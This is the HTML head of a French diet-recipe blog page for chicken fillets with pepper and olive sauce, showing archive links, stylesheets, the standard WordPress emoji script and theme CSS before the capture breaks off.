

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.diet-et-delices.com/filets-de-poulet-sauce-aux-poivrons-et-olives/
body_size: 13376
content:
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">
<head profile="http://gmpg.org/xfn/11">
<meta name="p:domain_verify" content="74354f6dafe84f5ab21cfd6767717c74"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>  Filets de poulet, sauce aux poivrons et olives : Diet &amp; Délices - Recettes dietétiques</title>

<link rel="stylesheet" href="http://www.diet-et-delices.com/wp-content/themes/Tiara/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="http://www.diet-et-delices.com/wp-content/themes/Tiara/css/jquery.fancybox-1.3.4.css" media="screen" />

<link rel="alternate" type="application/rss+xml" title="Diet &amp; Délices RSS Feed" href="http://www.diet-et-delices.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="Diet &amp; Délices Atom Feed" href="http://www.diet-et-delices.com/feed/atom/" />
<link rel="pingback" href="http://www.diet-et-delices.com/xmlrpc.php" />





	<link rel='archives' title='janvier 2026' href='http://www.diet-et-delices.com/2026/01/' />
	<link rel='archives' title='décembre 2025' href='http://www.diet-et-delices.com/2025/12/' />
	<link rel='archives' title='novembre 2025' href='http://www.diet-et-delices.com/2025/11/' />
	<link rel='archives' title='octobre 2025' href='http://www.diet-et-delices.com/2025/10/' />
	<link rel='archives' title='mai 2025' href='http://www.diet-et-delices.com/2025/05/' />
	<link rel='archives' title='avril 2025' href='http://www.diet-et-delices.com/2025/04/' />
	<link rel='archives' title='janvier 2025' href='http://www.diet-et-delices.com/2025/01/' />
	<link rel='archives' title='décembre 2024' href='http://www.diet-et-delices.com/2024/12/' />
	<link rel='archives' title='novembre 2024' href='http://www.diet-et-delices.com/2024/11/' />
	<link rel='archives' title='octobre 2024' href='http://www.diet-et-delices.com/2024/10/' />
	<link rel='archives' title='septembre 2024' href='http://www.diet-et-delices.com/2024/09/' />
	<link rel='archives' title='août 2024' href='http://www.diet-et-delices.com/2024/08/' />
	<link rel='archives' title='juillet 2024' href='http://www.diet-et-delices.com/2024/07/' />
	<link rel='archives' title='juin 2024' href='http://www.diet-et-delices.com/2024/06/' />
	<link rel='archives' title='mai 2024' href='http://www.diet-et-delices.com/2024/05/' />
	<link rel='archives' title='avril 2024' href='http://www.diet-et-delices.com/2024/04/' />
	<link rel='archives' title='mars 2024' href='http://www.diet-et-delices.com/2024/03/' />
	<link rel='archives' title='février 2024' href='http://www.diet-et-delices.com/2024/02/' />
	<link rel='archives' title='janvier 2024' href='http://www.diet-et-delices.com/2024/01/' />
	<link rel='archives' title='décembre 2023' href='http://www.diet-et-delices.com/2023/12/' />
	<link rel='archives' title='novembre 2023' href='http://www.diet-et-delices.com/2023/11/' />
	<link rel='archives' title='octobre 2023' href='http://www.diet-et-delices.com/2023/10/' />
	<link rel='archives' title='septembre 2023' href='http://www.diet-et-delices.com/2023/09/' />
	<link rel='archives' title='août 2023' href='http://www.diet-et-delices.com/2023/08/' />
	<link rel='archives' title='juillet 2023' href='http://www.diet-et-delices.com/2023/07/' />
	<link rel='archives' title='juin 2023' href='http://www.diet-et-delices.com/2023/06/' />
	<link rel='archives' title='mai 2023' href='http://www.diet-et-delices.com/2023/05/' />
	<link rel='archives' title='avril 2023' href='http://www.diet-et-delices.com/2023/04/' />
	<link rel='archives' title='mars 2023' href='http://www.diet-et-delices.com/2023/03/' />
	<link rel='archives' title='février 2023' href='http://www.diet-et-delices.com/2023/02/' />
	<link rel='archives' title='janvier 2023' href='http://www.diet-et-delices.com/2023/01/' />
	<link rel='archives' title='décembre 2022' href='http://www.diet-et-delices.com/2022/12/' />
	<link rel='archives' title='novembre 2022' href='http://www.diet-et-delices.com/2022/11/' />
	<link rel='archives' title='octobre 2022' href='http://www.diet-et-delices.com/2022/10/' />
	<link rel='archives' title='septembre 2022' href='http://www.diet-et-delices.com/2022/09/' />
	<link rel='archives' title='août 2022' href='http://www.diet-et-delices.com/2022/08/' />
	<link rel='archives' title='juillet 2022' href='http://www.diet-et-delices.com/2022/07/' />
	<link rel='archives' title='juin 2022' href='http://www.diet-et-delices.com/2022/06/' />
	<link rel='archives' title='mai 2022' href='http://www.diet-et-delices.com/2022/05/' />
	<link rel='archives' title='avril 2022' href='http://www.diet-et-delices.com/2022/04/' />
	<link rel='archives' title='mars 2022' href='http://www.diet-et-delices.com/2022/03/' />
	<link rel='archives' title='février 2022' href='http://www.diet-et-delices.com/2022/02/' />
	<link rel='archives' title='janvier 2022' href='http://www.diet-et-delices.com/2022/01/' />
	<link rel='archives' title='décembre 2021' href='http://www.diet-et-delices.com/2021/12/' />
	<link rel='archives' title='novembre 2021' href='http://www.diet-et-delices.com/2021/11/' />
	<link rel='archives' title='octobre 2021' href='http://www.diet-et-delices.com/2021/10/' />
	<link rel='archives' title='septembre 2021' href='http://www.diet-et-delices.com/2021/09/' />
	<link rel='archives' title='août 2021' href='http://www.diet-et-delices.com/2021/08/' />
	<link rel='archives' title='juillet 2021' href='http://www.diet-et-delices.com/2021/07/' />
	<link rel='archives' title='juin 2021' href='http://www.diet-et-delices.com/2021/06/' />
	<link rel='archives' title='mai 2021' href='http://www.diet-et-delices.com/2021/05/' />
	<link rel='archives' title='avril 2021' href='http://www.diet-et-delices.com/2021/04/' />
	<link rel='archives' title='mars 2021' href='http://www.diet-et-delices.com/2021/03/' />
	<link rel='archives' title='février 2021' href='http://www.diet-et-delices.com/2021/02/' />
	<link rel='archives' title='janvier 2021' href='http://www.diet-et-delices.com/2021/01/' />
	<link rel='archives' title='décembre 2020' href='http://www.diet-et-delices.com/2020/12/' />
	<link rel='archives' title='novembre 2020' href='http://www.diet-et-delices.com/2020/11/' />
	<link rel='archives' title='octobre 2020' href='http://www.diet-et-delices.com/2020/10/' />
	<link rel='archives' title='septembre 2020' href='http://www.diet-et-delices.com/2020/09/' />
	<link rel='archives' title='août 2020' href='http://www.diet-et-delices.com/2020/08/' />
	<link rel='archives' title='juillet 2020' href='http://www.diet-et-delices.com/2020/07/' />
	<link rel='archives' title='juin 2020' href='http://www.diet-et-delices.com/2020/06/' />
	<link rel='archives' title='mai 2020' href='http://www.diet-et-delices.com/2020/05/' />
	<link rel='archives' title='avril 2020' href='http://www.diet-et-delices.com/2020/04/' />
	<link rel='archives' title='mars 2020' href='http://www.diet-et-delices.com/2020/03/' />
	<link rel='archives' title='février 2020' href='http://www.diet-et-delices.com/2020/02/' />
	<link rel='archives' title='janvier 2020' href='http://www.diet-et-delices.com/2020/01/' />
	<link rel='archives' title='décembre 2019' href='http://www.diet-et-delices.com/2019/12/' />
	<link rel='archives' title='novembre 2019' href='http://www.diet-et-delices.com/2019/11/' />
	<link rel='archives' title='octobre 2019' href='http://www.diet-et-delices.com/2019/10/' />
	<link rel='archives' title='septembre 2019' href='http://www.diet-et-delices.com/2019/09/' />
	<link rel='archives' title='août 2019' href='http://www.diet-et-delices.com/2019/08/' />
	<link rel='archives' title='juillet 2019' href='http://www.diet-et-delices.com/2019/07/' />
	<link rel='archives' title='juin 2019' href='http://www.diet-et-delices.com/2019/06/' />
	<link rel='archives' title='mai 2019' href='http://www.diet-et-delices.com/2019/05/' />
	<link rel='archives' title='avril 2019' href='http://www.diet-et-delices.com/2019/04/' />
	<link rel='archives' title='mars 2019' href='http://www.diet-et-delices.com/2019/03/' />
	<link rel='archives' title='février 2019' href='http://www.diet-et-delices.com/2019/02/' />
	<link rel='archives' title='janvier 2019' href='http://www.diet-et-delices.com/2019/01/' />
	<link rel='archives' title='décembre 2018' href='http://www.diet-et-delices.com/2018/12/' />
	<link rel='archives' title='novembre 2018' href='http://www.diet-et-delices.com/2018/11/' />
	<link rel='archives' title='octobre 2018' href='http://www.diet-et-delices.com/2018/10/' />
	<link rel='archives' title='septembre 2018' href='http://www.diet-et-delices.com/2018/09/' />
	<link rel='archives' title='août 2018' href='http://www.diet-et-delices.com/2018/08/' />
	<link rel='archives' title='juillet 2018' href='http://www.diet-et-delices.com/2018/07/' />
	<link rel='archives' title='juin 2018' href='http://www.diet-et-delices.com/2018/06/' />
	<link rel='archives' title='mai 2018' href='http://www.diet-et-delices.com/2018/05/' />
	<link rel='archives' title='avril 2018' href='http://www.diet-et-delices.com/2018/04/' />
	<link rel='archives' title='mars 2018' href='http://www.diet-et-delices.com/2018/03/' />
	<link rel='archives' title='février 2018' href='http://www.diet-et-delices.com/2018/02/' />
	<link rel='archives' title='janvier 2018' href='http://www.diet-et-delices.com/2018/01/' />
	<link rel='archives' title='décembre 2017' href='http://www.diet-et-delices.com/2017/12/' />
	<link rel='archives' title='novembre 2017' href='http://www.diet-et-delices.com/2017/11/' />
	<link rel='archives' title='octobre 2017' href='http://www.diet-et-delices.com/2017/10/' />
	<link rel='archives' title='septembre 2017' href='http://www.diet-et-delices.com/2017/09/' />
	<link rel='archives' title='août 2017' href='http://www.diet-et-delices.com/2017/08/' />
	<link rel='archives' title='juillet 2017' href='http://www.diet-et-delices.com/2017/07/' />
	<link rel='archives' title='juin 2017' href='http://www.diet-et-delices.com/2017/06/' />
	<link rel='archives' title='mai 2017' href='http://www.diet-et-delices.com/2017/05/' />
	<link rel='archives' title='avril 2017' href='http://www.diet-et-delices.com/2017/04/' />
	<link rel='archives' title='mars 2017' href='http://www.diet-et-delices.com/2017/03/' />
	<link rel='archives' title='février 2017' href='http://www.diet-et-delices.com/2017/02/' />
	<link rel='archives' title='janvier 2017' href='http://www.diet-et-delices.com/2017/01/' />
	<link rel='archives' title='décembre 2016' href='http://www.diet-et-delices.com/2016/12/' />
	<link rel='archives' title='novembre 2016' href='http://www.diet-et-delices.com/2016/11/' />
	<link rel='archives' title='octobre 2016' href='http://www.diet-et-delices.com/2016/10/' />
	<link rel='archives' title='septembre 2016' href='http://www.diet-et-delices.com/2016/09/' />
	<link rel='archives' title='août 2016' href='http://www.diet-et-delices.com/2016/08/' />
	<link rel='archives' title='juillet 2016' href='http://www.diet-et-delices.com/2016/07/' />
	<link rel='archives' title='juin 2016' href='http://www.diet-et-delices.com/2016/06/' />
	<link rel='archives' title='mai 2016' href='http://www.diet-et-delices.com/2016/05/' />
	<link rel='archives' title='avril 2016' href='http://www.diet-et-delices.com/2016/04/' />
	<link rel='archives' title='mars 2016' href='http://www.diet-et-delices.com/2016/03/' />
	<link rel='archives' title='février 2016' href='http://www.diet-et-delices.com/2016/02/' />
	<link rel='archives' title='janvier 2016' href='http://www.diet-et-delices.com/2016/01/' />
	<link rel='archives' title='décembre 2015' href='http://www.diet-et-delices.com/2015/12/' />
	<link rel='archives' title='novembre 2015' href='http://www.diet-et-delices.com/2015/11/' />
	<link rel='archives' title='octobre 2015' href='http://www.diet-et-delices.com/2015/10/' />
	<link rel='archives' title='septembre 2015' href='http://www.diet-et-delices.com/2015/09/' />
	<link rel='archives' title='août 2015' href='http://www.diet-et-delices.com/2015/08/' />
	<link rel='archives' title='juillet 2015' href='http://www.diet-et-delices.com/2015/07/' />
	<link rel='archives' title='juin 2015' href='http://www.diet-et-delices.com/2015/06/' />
	<link rel='archives' title='mai 2015' href='http://www.diet-et-delices.com/2015/05/' />
	<link rel='archives' title='avril 2015' href='http://www.diet-et-delices.com/2015/04/' />
	<link rel='archives' title='mars 2015' href='http://www.diet-et-delices.com/2015/03/' />
	<link rel='archives' title='février 2015' href='http://www.diet-et-delices.com/2015/02/' />
	<link rel='archives' title='janvier 2015' href='http://www.diet-et-delices.com/2015/01/' />
	<link rel='archives' title='décembre 2014' href='http://www.diet-et-delices.com/2014/12/' />
	<link rel='archives' title='novembre 2014' href='http://www.diet-et-delices.com/2014/11/' />
	<link rel='archives' title='octobre 2014' href='http://www.diet-et-delices.com/2014/10/' />
	<link rel='archives' title='septembre 2014' href='http://www.diet-et-delices.com/2014/09/' />
	<link rel='archives' title='août 2014' href='http://www.diet-et-delices.com/2014/08/' />
	<link rel='archives' title='juillet 2014' href='http://www.diet-et-delices.com/2014/07/' />
	<link rel='archives' title='juin 2014' href='http://www.diet-et-delices.com/2014/06/' />
	<link rel='archives' title='mai 2014' href='http://www.diet-et-delices.com/2014/05/' />
	<link rel='archives' title='avril 2014' href='http://www.diet-et-delices.com/2014/04/' />
	<link rel='archives' title='mars 2014' href='http://www.diet-et-delices.com/2014/03/' />
	<link rel='archives' title='février 2014' href='http://www.diet-et-delices.com/2014/02/' />
	<link rel='archives' title='janvier 2014' href='http://www.diet-et-delices.com/2014/01/' />
	<link rel='archives' title='décembre 2013' href='http://www.diet-et-delices.com/2013/12/' />
	<link rel='archives' title='novembre 2013' href='http://www.diet-et-delices.com/2013/11/' />
	<link rel='archives' title='octobre 2013' href='http://www.diet-et-delices.com/2013/10/' />
	<link rel='archives' title='septembre 2013' href='http://www.diet-et-delices.com/2013/09/' />
	<link rel='archives' title='août 2013' href='http://www.diet-et-delices.com/2013/08/' />
	<link rel='archives' title='juillet 2013' href='http://www.diet-et-delices.com/2013/07/' />
	<link rel='archives' title='juin 2013' href='http://www.diet-et-delices.com/2013/06/' />
	<link rel='archives' title='mai 2013' href='http://www.diet-et-delices.com/2013/05/' />
	<link rel='archives' title='avril 2013' href='http://www.diet-et-delices.com/2013/04/' />
	<link rel='archives' title='mars 2013' href='http://www.diet-et-delices.com/2013/03/' />
	<link rel='archives' title='février 2013' href='http://www.diet-et-delices.com/2013/02/' />
	<link rel='archives' title='janvier 2013' href='http://www.diet-et-delices.com/2013/01/' />
	<link rel='archives' title='décembre 2012' href='http://www.diet-et-delices.com/2012/12/' />
	<link rel='archives' title='novembre 2012' href='http://www.diet-et-delices.com/2012/11/' />
	<link rel='archives' title='octobre 2012' href='http://www.diet-et-delices.com/2012/10/' />
	<link rel='archives' title='septembre 2012' href='http://www.diet-et-delices.com/2012/09/' />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Diet &amp; Délices &raquo; Filets de poulet, sauce aux poivrons et olives Flux des commentaires" href="http://www.diet-et-delices.com/filets-de-poulet-sauce-aux-poivrons-et-olives/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.diet-et-delices.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.diet-et-delices.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
